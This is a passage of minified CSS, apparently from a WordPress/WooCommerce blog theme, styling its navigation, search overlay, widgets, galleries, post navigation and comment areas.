auto;-ms-flex:1 1 auto;flex:1 1 auto}.main-navigation{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.site-header{padding:0;background:#fff;z-index:20}.dark-nav{background:#000;color:#ccc}.dark-nav,.light-nav{position:relative;z-index:9}.nav-1{z-index:49}.is-stretched .nav-1,.is-stretched .nav-2,.is-boxed:not(.fixed-nav) .hst-1 .nav-1>.container,.is-boxed:not(.fixed-nav) .nav-2>.container{-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.07);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,.07);-ms-box-shadow:inset 0 -1px 0 rgba(0,0,0,.07);box-shadow:inset 0 -1px 0 rgba(0,0,0,.07)}@media only screen and (min-width:10px){.sticky-enabled,.is-stretched .sticky-enabled{position:fixed;top:0;left:0;right:0;width:100%;background:inherit;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.07);-moz-box-shadow:0 2px 5px rgba(0,0,0,.07);-ms-box-shadow:0 2px 5px rgba(0,0,0,.07);box-shadow:0 2px 5px rgba(0,0,0,.07)}}.site-title{font-size:1.5384em;font-weight:700;line-height:1.33;margin:0}@media only screen and (max-width:768px){.site-title{font-size:1.5384em;line-height:1.2}}.site-description{margin-bottom:0;color:#999;line-height:1.4}.leaderboard-ad-spot{min-width:71.75rem;padding:1.23em 0}#widget-area-before-content .container{padding:1em 0;text-align:center}#widget-area-after-content .container{text-align:center}#main{background:#fff;text-align:center}#header+#main .container,#header+.breadcrumbs-wrap{padding-top:32px;padding-top:2.4615em}@media only screen and (max-width:768px){#header+#main .container,#header+.breadcrumbs-wrap{padding-top:24px;padding-top:1.84615em}}@media only screen and (max-width:425px){#header+#main .container,#header+.breadcrumbs-wrap{padding-top:16px;padding-top:1.23em}}.trans-nav #main .container{padding-top:0}.fixed-nav.trans-bg #main .container{padding-top:0}.main-row{position:relative;margin:0 -12px}#primary,#container,#sidebar{padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#primary{margin-bottom:3rem}#primary.full-width,.site-content.full-span{float:none;width:100%!important}@media only screen and (min-width:769px){#primary,#container,#sidebar{float:left;width:75%}#sidebar{width:25%}.two-sidebars .primary-row{margin:0 -12px}.two-sidebars #content,.two-sidebars #sidebar-b{float:left;padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.two-sidebars.layout-bca #content,.two-sidebars.layout-abc #content{float:right}.two-sidebars .site-content:not(.full-width) #content{width:78%}.two-sidebars .site-content.has-sba:not(.has-sbb) #content,.two-sidebars #primary.has-sbb:not(.has-sba){width:100%}.two-sidebars #sidebar-b{width:22%}.layout-acb #primary,.layout-abc #primary,.layout-ac #primary{float:right}}.layout-no-sb #primary{float:none;width:100%;margin:0 auto}#secondary{clear:both;color:#777}#footer{color:#777;text-align:center;font-size:.9em;line-height:1.6667}.is-boxed #secondary .container,.is-boxed #footer .container,.is-stretched #secondary,.is-stretched #footer{border-top:1px solid rgba(0,0,0,.1)}#secondary .container{padding:3em 0 0}#footer .container{padding:.9em 0}.widget-area .row{margin:0 -12px}.widget-area .row>.widget{padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.site-header .cart-status{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;height:100%;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.site-header .cart-status .cart-contents .amount{font-size:75%}.gallery{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -.3em}.gallery .gallery-item{padding:0 .3em .6em;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.gallery-columns-1 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}.gallery-columns-2 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%}.gallery-columns-3 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 33.33%;-ms-flex:1 1 33.33%;flex:1 1 33.33%}.gallery-columns-4 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 25%;-ms-flex:1 1 25%;flex:1 1 25%}.gallery-columns-5 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 20%;-ms-flex:1 1 20%;flex:1 1 20%}.gallery-columns-6 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 16.666%;-ms-flex:1 1 16.666%;flex:1 1 16.666%}.gallery-columns-7 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 14.285714%;-ms-flex:1 1 14.285714%;flex:1 1 14.285714%}.gallery-columns-8 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 12.5%;-ms-flex:1 1 12.5%;flex:1 1 12.5%}.gallery-columns-9 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 11.1111%;-ms-flex:1 1 11.1111%;flex:1 1 11.1111%}img{vertical-align:top}@media only screen and (min-width:769px){.widget-area .row>.widget{float:left}.widget-area.columns-1 .row>.widget{float:none;width:100%}.widget-area.columns-2 .row>.widget{width:50%}.widget-area.columns-3 .row>.widget{width:33.33333%}.widget-area.columns-4 .row>.widget{width:25%}.widget-area.columns-5 .row>.widget{width:20%}.widget-area.columns-6 .row>.widget{width:16.666666%}.widget-area.columns-7 .row>.widget{width:14.285714%}.widget-area.columns-8 .row>.widget{width:12.5%}#secondary.columns-2 .row>.widget:nth-of-type(2n+1),#secondary.columns-3 .row>.widget:nth-of-type(3n+1),#secondary.columns-4 .row>.widget:nth-of-type(4n+1),#secondary.columns-5 .row>.widget:nth-of-type(5n+1),#secondary.columns-6 .row>.widget:nth-of-type(6n+1),#secondary.columns-7 .row>.widget:nth-of-type(7n+1),#secondary.columns-8 .row>.widget:nth-of-type(8n+1){clear:both}}@media only screen and (max-width:1023px){#main-nav,.hst-2 .nav-2{display:none}.hst-1 .utility-links.w-30{width:80%}.hst-3 .utility-links.w-20,.hst-4 .utility-links.w-20{width:100%}.hst-3 .nav-2 .qlm-col.w-30{width:70%}}@media only screen and (max-width:768px){.site-header .utility-nav,.site-header .sa-social{display:none}}@media only screen and (min-width:769px) and (max-width:1023px){.widget-area .row>.widget{float:left}.widget-area.columns-3 .row>.widget,.widget-area.columns-4 .row>.widget,.widget-area.columns-5 .row>.widget,.widget-area.columns-6 .row>.widget,.widget-area.columns-7 .row>.widget,.widget-area.columns-8 .row>.widget{width:33.33%;clear:none}#secondary .row>.widget:nth-of-type(3n+1){clear:both!important}}@media only screen and (min-width:426px) and (max-width:768px){.widget-area .row>.widget{float:left}.widget-area.columns-3 .row>.widget,.widget-area.columns-4 .row>.widget,.widget-area.columns-5 .row>.widget,.widget-area.columns-6 .row>.widget,.widget-area.columns-7 .row>.widget,.widget-area.columns-8 .row>.widget{width:50%;clear:none}#secondary .row>.widget:nth-of-type(2n+1){clear:both!important}}.site-header .qlm-col{vertical-align:middle;float:none}.site-header .utility-links{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-moz-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-box:1;-moz-box:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;height:100%}.utility-links a,.qlm-sharing-inline a,.site-header .cart-status .cart-contents,.utility-links .search-trigger{color:#777}.site-header .cart-status .cart-contents{white-space:nowrap}.site-branding img{vertical-align:top}.utility-nav{margin:0;padding:0;list-style:none;display:inline-block}.utility-nav>li,.search-panel{position:relative;display:inline-block;margin:0 .571428em}.site-branding,.man-navigation{transition:.2s ease-in-out}.lean-down{opacity:0;visibility:hidden}@media only screen and (max-width:768px){.site-header .utility-links>li:not(.search-panel){display:none}.site-branding.col-40{width:100%}.site-header:not(.hst-2,.hst-3) .site-branding.text-center{text-align:initial}.site-branding.text-center .site-title{margin:0}.site-header.hst-4{display:block}}.search-drawer{position:absolute;right:0;top:-.6em;min-width:200px;opacity:0;visibility:hidden;transition:.05s;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#fff}.hst-2 .search-drawer,.hst-3 .search-drawer{top:0;bottom:1px}.search-drawer .search-form,.search-drawer .search-form label,.search-drawer .search-form input{margin-bottom:0}.search-drawer.active{opacity:1;visibility:visible}.search-drawer .search-form:before{display:none}.search-icon{position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;text-align:center;z-index:10;height:100%;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.search-trigger{position:relative;display:block;color:inherit;text-align:center;transition:.2s;cursor:pointer;-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.utility-nav a:hover{color:#333}.search-trigger:focus{border:0;outline:0}.search-trigger:before,.reset_variations:before{display:inline-block;font-family:'Font Awesome 5 Free';font-size:inherit;line-height:inherit;font-weight:900;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;content:'\f002';line-height:1}.reset_variations:before{line-height:inherit}.search-trigger.search-btn-active:before,.reset_variations:before{content:'\f00d'}.search-close-btn{position:absolute;right:1.23em;top:1.23em;width:1.84615em;height:1.84615em;cursor:pointer;font-size:0;color:#999;transition:background-color .25s ease;-webkit-transition:background-color .25s ease}.search-close-btn:before,.search-close-btn:after{position:absolute;content:"";width:1.5384em;height:1px;top:.9em;right:.15rem;display:block;background:#ccc;transform:rotate(45deg)}.trans-nav .search-trigger.search-btn-active:before,.trans-nav .search-trigger.search-btn-active:after{background:#fff}.search-trigger.search-btn-active:after,.search-close-btn:after,.search-trigger.inline.search-btn-active:after{transform:rotate(-45deg)}.search-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.8);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;visibility:hidden;opacity:0;z-index:30}.search-overlay.enabled{visibility:visible;opacity:1}.search-overlay .search-inner{width:90%;margin-bottom:100px}.search-inner ::-webkit-input-placeholder{color:#ccc}.search-inner ::-moz-placeholder{color:#ccc}.search-inner ::-ms-input-placeholder{color:#ccc}.search-overlay .search-form input[type=search]{border:0;background:none;box-shadow:none;border-bottom:1px solid rgba(255,255,255,.3);margin:0;padding:0;text-align:center;font-size:1.25em;line-height:2.25;color:#fff;letter-spacing:2px;border-radius:0}.search-overlay .search-form input[type=search]:focus{box-shadow:none;border-bottom-color:#fff;caret-color:#fff}.cart-status .fas{margin:0 .285714em 0 0}.top-nav #search-bar .search-field{margin:0;height:36px;padding-left:32px}.search-field,.widget_product_search #s{width:100%}.search-form,#search-form,.woocommerce-product-search{position:relative}.widget .search-form{margin-bottom:0}.search-form .search-submit,.woocommerce-product-search input[type="submit"],.woocommerce-product-search button[type="submit"]{visibility:hidden;display:none}.search-form:before,.woocommerce-product-search:before{position:absolute;right:.923em;color:#999;font-family:"Font Awesome 5 Free";font-weight:400;font-style:normal;font-size:inherit;font-weight:900;display:inline-block;height:2.77em;line-height:2.77em;text-transform:none;text-align:center;vertical-align:middle;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga';content:"\f002"}.sa-social{margin:0;padding:0;list-style:none;display:inline-block}.author-social{margin:0 -.4em .6rem}.sa-social li{display:inline-block;margin:0;padding:0 .4em}.sa-social>li>a{display:block;width:2em;height:2em;line-height:2;text-align:center;border-radius:50%}.author-social>li>a{color:inherit}.dark-nav .sa-social a{background:transparent;color:inherit}.cart-status .product_list_widget{margin:0;padding:0;list-style:none}.utility-links a:hover,.sa-social>li>a:hover,.site-header .cart-status:hover>.cart-contents{color:#999}.site-header .cart-status .cart-contents{padding:0 .6em}.search-trigger{width:1.077em;padding:0 .8em}.search-trigger{z-index:1}.search-field::-ms-clear{display:none;width:0;height:0}.cart-submenu{left:auto;right:0;min-width:18em;padding:.6em 1.23em;color:#777}.cart-submenu .product_list_widget{margin:1.23em 0 0}.cart-submenu .product_list_widget li{padding-bottom:.9em}.cart-submenu .woocommerce-mini-cart li a{line-height:1.3;color:#777}.cart-submenu .woocommerce-mini-cart li .remove{float:right;font-size:16px;width:2em;height:2em;color:#bbb;border-radius:50%;text-align:center;line-height:2em}.cart-submenu .woocommerce-mini-cart li .remove:hover{color:#333}.woocommerce .cart-submenu .product_list_widget{margin-bottom:.3077em}.cart-submenu .woocommerce-mini-cart__buttons{margin-bottom:.9em}.main-navigation ul li:hover>ul,.top-menu li:hover>ul,.cart-status:hover .cart-submenu{opacity:1;visibility:visible}.main-navigation ul ul ul,.top-menu ul ul{left:100%}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul,.top-menu ul li:hover>ul,.top-menu ul li.focus>ul{top:-.8rem;left:100%}.main-navigation ul ul a,.top-menu ul a{display:block;font-size:1em;line-height:1.5385;margin:0 .3077em;padding:.4616em .9em;color:#777;text-transform:none;font-weight:400}.main-navigation ul>li:hover>a,.main-navigation li li:focus>a,.main-navigation li li:hover>a,.main-navigation li li a:hover,.main-navigation li li a:focus,.main-navigation li li.current_page_item a:hover,.main-navigation li li.current-menu-item a:hover,.main-navigation li li.current_page_item a:focus,.main-navigation li li.current-menu-item a:focus{color:#000}.main-navigation li li:hover>a{color:inherit;background:#f2f2f2}.top-menu>ul,.top-menu{margin:0;padding:0;list-style:none}.top-menu>ul>li,.top-menu>li{display:inline-block}.top-menu li{position:relative}.top-menu>ul>li>a,.top-menu>li>a{padding:.5em .6667em;display:inline-block}.top-menu>li:first-child>a{padding-left:0}.top-menu>ul>li>a:hover,.top-menu>li>a:hover{color:#333}.top-menu .fa:before{margin-right:.5em}@media only screen and (max-width:425px){.top-menu{text-align:center}.top-menu ul{text-align:unset}}.menu-button{margin:0;padding:0;cursor:pointer;display:inline-block;margin-right:1.23em}@media only screen and (min-width:1024px){.menu-trigger,#resp-menu,.overlay-mask{display:none}}.menu-button.table-cell{display:block;position:absolute;left:0;top:45%;top:-webkit-calc(50% - .5em);top:-moz-calc(50% - .5em);top:calc(50% - .5em);height:1.077em}.toggle-icon{position:relative;vertical-align:middle}.toggle-icon,.toggle-icon:before,.toggle-icon:after{display:block;width:1.3846em;height:2px;margin:6px 0;background-color:#999}.toggle-icon:before,.toggle-icon:after{position:absolute;content:"";margin:0;transition:.2s}.toggle-icon:before{top:-6px}.toggle-icon:after{top:6px}.trans-nav .site-header:not(.white-bg) .toggle-icon span{background:#fff}.activetoggle .toggle-icon span{opacity:.7}.menu-button .toggle-icon .bar-1{margin-top:6px}.toggle-icon .bar-2{margin:4px 0}.toggle-icon .bar-3{margin-bottom:0}.breadcrumbs,.woocommerce .woocommerce-breadcrumb{margin:0 0 1.84615em;line-height:1;list-style:none;color:#999;padding:.15em 0}.woocommerce .woocommerce-breadcrumb:after,.woocommerce .woocommerce-breadcrumb:before{content:" ";display:table}.woocommerce .woocommerce-breadcrumb:after{clear:both}.woocommerce .woocommerce-breadcrumb a{color:#999}.woocommerce .woocommerce-breadcrumb a:hover{color:#333}.breadcrumbs,.woocommerce .woocommerce-breadcrumb{font-size:.9em;line-height:1.333334;word-break:normal}.breadcrumbs li,.woocommerce .woocommerce-breadcrumb a,.woocommerce .woocommerce-breadcrumb span{display:inline-block}.breadcrumbs li:not(:last-child):after,.woocommerce-breadcrumb .sep:before{display:inline-block;margin:0 8px;content:"";border:1px solid #999;width:4px;vertical-align:middle;height:4px;border-width:0 1px 1px 0;transform:rotate(-45deg)}.breadcrumbs a{color:inherit}.breadcrumbs a:hover,.woocommerce .woocommerce-breadcrumb a:hover{color:#666}.page-header{overflow:hidden}.breadcrumbs+.page-header{margin-top:-16px}.page-header .entry-title,.entry-title,.woocommerce-loop-product__title,.woocommerce-products-header__title{margin-top:0;word-break:normal;font-weight:600}.single-post-thumb,.entry-full .post-img{text-align:center}.single-post-thumb img,.entry-full .post-img img{vertical-align:middle;margin:0 auto 1.5em}.wp-caption-text,.post-img .wp-caption-text{margin-bottom:0;font-size:.75rem;line-height:1.2;padding:.2em 0;color:#aaa;text-align:right}.gallery .wp-caption-text{text-align:center}.single-post-thumb .wp-caption-text{margin-top:-1.5em;margin-bottom:1.23em}.wp-caption-text a{color:inherit;text-decoration:underline}.wp-caption-text a:hover{text-decoration:none}.author-meta-box,.entry-header .sa-social{position:relative;width:50%;float:left;margin-bottom:1.84615em}.entry-header .sa-social{float:right;text-align:right}.author-meta-box .author-avatar-40{float:left;width:3.077em;height:3.077em}.author-meta{font-size:1.077em;line-height:1.4285714}.author-meta-box .author-avatar-40 img{border-radius:50%;vertical-align:top;height:auto}.author-meta-box .author-meta{margin-left:4em}.author-meta-box .author-nice-name{display:block}.author-meta-box .author-nice-name a{color:#777}.author-meta-box .author-nice-name a:hover{color:#444}.author-meta-box .post-time{color:#999;display:block}@media only screen and (min-width:426px){.post-navigation{position:fixed;top:45%;left:0;right:0;height:0;font-size:1.077em;z-index:9}.post-navigation .nav-links .nav-icon{position:absolute;left:0;top:0;width:1.5em;height:100%;min-height:1.9285714em;font-size:1.75rem;text-align:center;color:#999}.post-navigation .nav-links .nav-next .nav-icon{left:auto;right:0}.post-navigation .nav-links .nav-icon:hover{color:#666}.post-navigation .nav-links .nav-icon:before{line-height:2.5714}.post-navigation .nav-previous,.post-navigation .nav-next{position:relative;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;width:3.428571em;max-width:20em;min-height:5.185712em;line-height:1.4285714;background:#f2f2f2;border-radius:0 .3077em .3077em 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:.3s ease-in-out;transition-property:left,right}.post-navigation .nav-next{border-radius:.3077em 0 0 .3077em}.post-navigation .nav-previous>a,.post-navigation .nav-next>a{display:inline-block;max-width:100%}.post-navigation .nav-previous{float:left;left:0}.post-navigation .nav-next{float:right;right:0}.post-navigation.hide-nav .nav-previous{left:-52px}.post-navigation.hide-nav .nav-next{right:-52px}.post-navigation .nav-subtitle{display:block;color:#aaa}.post-navigation .nav-title{display:block;color:#333;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding:0 56px 0 0}.post-navigation .nav-title.has-img{padding:0 56px 0 0}.post-navigation .nav-previous .nav-title.has-img{padding:0 0 0 56px}.post-navigation .nav-title img{width:48px;height:48px;position:absolute;top:.9em;right:48px;visibility:hidden}.post-navigation .nav-previous .nav-title img{right:auto;left:48px}.post-navigation .nav-subtitle,.post-navigation .nav-title{font-size:0}.post-navigation .nav-previous:hover,.post-navigation .nav-next:hover{padding:.9em 1.23em .9em 3.7em;width:auto}.post-navigation .nav-next:hover{padding:.9em 3.7em .9em 1.23em}.post-navigation .nav-previous:hover .nav-title,.post-navigation .nav-next:hover .nav-title{font-size:1em}.post-navigation .nav-previous:hover .nav-subtitle,.post-navigation .nav-next:hover .nav-subtitle{font-size:.857142em;line-height:1.666667}.post-navigation .nav-previous:hover img,.post-navigation .nav-next:hover img{visibility:visible}}@media only screen and (max-width:425px){.post-navigation{display:none}}.article-body{position:relative;padding-bottom:2.4615em}.article-body>p,.article-body>ul,.article-body>ol{margin-bottom:1.2em}.article-body blockquote p{margin:0}.entry-full{margin-bottom:1.84615em;border-bottom:1px solid rgba(0,0,0,.1)}@media only screen and (min-width:1366px){.entry-full{margin-bottom:2.4615em}.entry-full .article-body{padding-bottom:1.84615em}}.entry-full:last-of-type{border:0;margin:0}.widget{word-wrap:normal;margin-bottom:2.4615em}#widget-area-before-content .widget{margin-bottom:0}.widget:after{clear:both;content:"";display:table}.widget ul{position:relative;margin:0;padding:0;list-style:none}.widget ul li{position:relative;padding-bottom:.9em;line-height:1.5384615}.widget ul ul{padding-top:.9em;padding-bottom:0;margin-bottom:0}.widget li li{padding-left:1.23em}.widget li li:before{content:"";position:absolute;left:0;top:.75em;width:.4615em;border-bottom:1px solid;opacity:.7}.widget ul ul li:last-child{padding-bottom:0}.widget-area a{color:inherit;display:inline-block}.widget-area a:hover,.entry-meta a:hover{color:#777}.widget-area h1 a,.widget-area h2 a,.widget-area h3 a,.widget-area h4 a,.widget-area h5 a,.widget-area h6 a{color:inherit}.widget-area ins{background:transparent}.widget-area span.count,.widget-area small.count{float:right;font-size:12px;line-height:1.84615em;padding:0 4px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.widget_categories form,.widget form{margin-bottom:0}.tagcloud{font-size:0;margin-bottom:16px}.tagcloud a{font-size:.8125rem!important}.tag-links a,.tagcloud a,.tag-list li a{line-height:1.5384615;height:1.84615em;display:inline-block;margin:0 .3077em .3077em 0;padding:.15em .6em;color:#fff;background:rgba(0,0,0,.4);text-decoration:none;border-radius:.15em;box-sizing:border-box}.tagcloud a:hover,.tag-links a:hover,.tag-list li a:hover,.tagcloud a:active,.tag-links a:active,.tag-list li a:active,#secondary .widget .tagcloud a:hover,#secondary .widget .tagcloud a:active{text-decoration:none;color:#fff;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-moz-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-ms-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-o-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:linear-gradient(to top,rgba(0,0,0,.2),rgba(0,0,0,.2))}.tagcloud a:active,.tag-links a:active,.tag-list li a:active,#secondary .widget .tagcloud a:active{color:rgba(255,255,255,.54)}.tag-list{margin:0 0 1.84615em;padding:0;list-style:none}.tag-list li{display:inline-block}#wp-calendar td,#wp-calendar th{padding:2%;text-align:center}#wp-calendar td#today{background:#212121;color:#fff}.page-links,.pagination,.comments-pagination{position:relative;clear:both;margin-bottom:1.5384em;padding-top:1.23em;color:#777;text-align:center;font-size:0}.pagination,.comments-pagination{text-align:center}.pagination a,.pagination span,.page-links a,.page-links>span,.comments-pagination a,.comments-pagination span{display:inline-block;padding:.5em 1em;margin:0 .2em;text-align:center;text-decoration:none;font-size:.875rem;line-height:1.6em;color:#777;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.comments-pagination .next,.comments-pagination .prev{padding:0;margin:0}.pagination a:hover,.pagination .current,.page-links a:hover,.comments-pagination a:hover,.comments-pagination .current{color:#212121;background:rgba(0,0,0,.07)}.page-links span.page-links-title,.page-links span.screen-reader-text,.page-links a span{margin:0;padding:0}.author-info{position:relative;margin-bottom:2.4615em;padding:1.84615em 1.84615em 1.23em;background:#f5f5f5;color:#666}.author-avatar{float:left;margin:0;width:5em;height:5em}.author-avatar img{height:auto;vertical-align:middle;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.author-description{margin-left:6.5em}@media only screen and (max-width:425px){.author-avatar{width:3em;height:3em}.author-description{margin-left:4.5em;line-height:1.6}}.author-description .author-title{font-weight:600;margin:.25em 0}.author-description>p{margin-bottom:.9em}.related-posts-container{padding:1.23em 0 .9em}.related-posts{margin:0 -10px}.related-posts>article{float:left;width:33.3333%;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.post+.related-posts-container,.related-posts-container+.comments-area,.post+.comments-area{padding-top:2.4615em;border-top:1px solid rgba(0,0,0,.1)}@media only screen and (min-width:601px){.related-posts.columns-2>article:nth-of-type(2n+1),.related-posts.columns-3>article:nth-of-type(3n+1),.related-posts.columns-4>article:nth-of-type(4n+1),.related-posts.columns-5>article:nth-of-type(5n+1),.related-posts.columns-6>article:nth-of-type(6n+1),.related-posts.columns-7>article:nth-of-type(7n+1),.related-posts.columns-8>article:nth-of-type(8n+1){clear:both}}@media only screen and (max-width:768px){.related-posts>article{width:50%}.related-posts.columns-2>article:nth-of-type(2n+1),.related-posts.columns-3>article:nth-of-type(3n+1),.related-posts.columns-4>article:nth-of-type(4n+1),.related-posts.columns-5>article:nth-of-type(5n+1),.related-posts.columns-6>article:nth-of-type(6n+1),.related-posts.columns-7>article:nth-of-type(7n+1),.related-posts.columns-8>article:nth-of-type(8n+1){clear:none}.related-posts>article:nth-of-type(2n+1){clear:both}}@media only screen and (max-width:425px){.related-posts>article{width:100%;float:none}}.related-posts .entry-title{font-size:14px;font-size:1.077em;line-height:1.4285714;margin-bottom:1.5384em;word-break:normal}.related-posts .post-thumb{position:relative;margin-bottom:.615384em}.related-posts .post-thumb img{vertical-align:top}.related-posts .entry-title a:hover{opacity:1}.related-posts article:hover{opacity:.8}.comments-trigger,.more-link{font-size:1em;clear:both;display:block;margin:0 auto 2.15em;padding:.5em 1em;background:transparent;border:1px solid #ccc;color:#777;max-width:20em;border-radius:.3077em;text-align:center;transition:.3s;text-decoration:none}.comments-trigger{font-weight:600}.comments-trigger:hover,.article-body .more-link:hover{color:#fff;background:#777;border-color:#777;color:#fff;text-decoration:none}#comments{display:none}.comments-area{clear:both;padding-top:1.84615em}.comment-form:after{content:"";clear:both;display:table}.comment-list{list-style:none;margin:0 0 32px 0}.comment-list .comment-body:after{content:"";display:block;margin:1.2em 0 0 56px;border-bottom:1px solid rgba(0,0,0,.1)}.comment-list .trackback .comment-body:after,.comment-list .pingback .comment-body:after{margin-left:0}.comment-author{font-size:1.23em}.comment-list .reply a:hover{color:#212121}.comment-author .fn{font-size:14px;line-height:1.4285714;font-weight:600;font-style:normal}.comment-author a{color:#212121}.comment-list .trackback a,.comment-list .pingback a,.comment-meta a,.comment-list .reply a{color:#333;text-decoration:none}.comment-list .reply a{font-size:12px;line-height:20px;color:#777;text-transform:uppercase;letter-spacing:.5px}.comment-author a:hover,.comment-list .pingback a:hover,.comment-list .trackback a:hover,.comment-meta a:hover,.comment-list .reply a:hover{color:#212121}.comment-list li{position:relative}.comment-list li .comment-body{padding-top:1.5em}.comment-list>li:first-child>.comment-body{border-top:0}.comment-list .bypostauthor:after{content:"\f007";font-family:"Font Awesome 5 Free";position:absolute;right:0;top:1.5em}.comment-author{position:relative}.comment-author .avatar{width:40px;height:40px;position:absolute;top:0;left:0;border-radius:50%}.says{display:none}.comment-author,.comment-awaiting-moderation,.comment-content,.comment-list .reply,.comment-metadata{padding-left:56px;display:block}.comment-body p{font-size:13px;font-size:1em;line-height:1.5384615;margin-bottom:.6em}.comment-author{line-height:20px}.comment-meta{font-size:12px;line-height:1.666666}.comment-meta{margin-bottom:.75em}.comment-edit-link{float:right}.comment-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:normal}.article-body a:not(.more-link,.wp-block-button__link),.entry-sub-title a,.comment-content a,.logged-in-as a,.single-meta a,.product_meta .posted_in a,.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a,.woocommerce-privacy-policy-link,.widget_calendar a,.woocommerce-MyAccount-content a,.return-to-shop a{background:linear-gradient(to bottom,var(--subColor) 0%,var(--subColor) 100%);background-image:-ms-linear-gradient(top,#ffab91 0%,#ffab91 100%);background-position:0 100%;background-repeat:repeat-x;background-size:4px 4px;color:inherit;text-decoration:none;transition:background-size .2s}.comment-content a:hover,.article-body a:hover,.entry-sub-title a:hover,.logged-in-as a:hover,.single-meta a:hover,.product_meta .posted_in a:hover,.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-message a:hover,.woocommerce-privacy-policy-link:hover,.widget_calendar a:hover,.woocommerce-MyAccount-content a:hover,.return-to-shop a:hover{color:rgba(0,0,0,.9);background-size:4px 50px}.comment-content ul,.comment-content ol{margin:0 0 1.84615em 1.84615em}.comment-content li>ul,.comment-content li>ol{margin-bottom:0}.comment-list .children{list-style:none;margin-left:16px}.comment-respond{margin-bottom:1.84615em;padding:0}.comment .comment-respond{margin-top:32px}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.no-comments,.form-allowed-tags,.form-allowed-tags code{color:#777}.comment-notes,.comment-awaiting-moderation,.logged-in-as{color:#777}.no-comments{margin-top:1.84615em}.comment-form label{display:block}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"],.comment-form textarea{width:100%}.form-allowed-tags,.form-allowed-tags code{font-size:12px}.required{color:var(--mainColor)}.comment-reply-title small{float:right}.comment-reply-title small a{position:relative;color:#777;display:inline-block}.comment-navigation{font-size:12px;line-height:2;margin-bottom:48px}.comment-navigation .nav-next,.comment-navigation .nav-previous{display:inline-block}.comment-navigation .nav-previous a{margin-right:8px}#comment-nav-above{margin-top:36px;margin-bottom:0}.comment-form-author,.comment-form-email{float:left;width:48%}.comment-form-url,.comment-form-comment,.comment-form-rating{clear:both}.comment-form-email{float:right}.comment-form 